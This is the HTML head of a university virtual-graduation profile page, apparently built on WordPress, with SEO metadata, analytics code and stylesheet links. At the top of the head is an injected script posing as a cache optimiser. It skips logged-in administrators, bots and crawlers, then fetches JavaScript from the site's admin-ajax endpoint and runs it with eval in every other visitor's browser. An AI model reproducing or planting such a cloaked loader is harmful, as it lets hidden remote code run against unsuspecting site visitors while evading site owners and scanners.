

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/freddy-espin-ordonez/
body_size: 163566
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Freddy Espin Ordoñez - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/freddy-espin-ordonez/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Freddy Espin Ordoñez - Atlantic International University" />
	<meta property="og:description" content="Freddy Espin Ordoñez Bachelor of ScienceUnited Kingdom AIU experience: https://admin.aiu.edu/submissions/profiles/UB54882HPH63875/VirtualGradDocs/UB54882HPH63875_378485_videopapa%20(convert-video-online.com)%20(1).mp4 My Accomplishments: Superar el reto de estudiar a mi edad Romper paradigmas y reglas de estudio. Completar mi licenciatura con AIU. Family message: https://admin.aiu.edu/submissions/profiles/UB54882HPH63875/VirtualGradDocs/UB54882HPH63875_517349_saludos%20familia%20(1).mp4 My new Goals: Empezar un doctorado en ecografía en 3d esqueleto-muscular. Hacer un master en esqueletomuscular Crear una fundación de ayuda [&hellip;]" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/freddy-espin-ordonez/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-06-08T08:51:12+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/","url":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/","name":"Freddy Espin Ordoñez - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-300x300.jpg","datePublished":"2021-06-08T08:47:27+00:00","dateModified":"2021-06-08T08:51:12+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/freddy-espin-ordonez/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-scaled.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/06/UB54882HPH63875_172878_capaybirrete_freddyespin-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/freddy-espin-ordonez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Freddy Espin Ordoñez"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Ffreddy-espin-ordonez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Ffreddy-espin-ordonez%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/freddy-espin-ordonez\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769451575' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
